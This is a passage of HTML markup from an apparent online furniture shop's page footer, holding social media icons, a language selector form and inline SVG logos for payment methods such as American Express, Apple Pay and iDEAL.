  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/groovy-armchair?variant=1088754729" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/groovy-armchair?variant=1088754729" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath 